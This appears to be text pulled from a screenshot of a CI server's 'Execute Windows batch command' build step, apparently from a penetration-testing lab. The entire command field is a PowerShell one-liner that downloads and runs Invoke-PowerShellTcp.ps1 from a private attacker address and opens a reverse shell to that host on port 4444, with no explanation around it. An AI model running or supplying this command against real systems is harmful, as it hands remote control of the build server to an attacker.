 X
Execute Windows batch command
?
执行Windows批处理命令
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.11.69.232:80/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.11.69.232 -Port 4444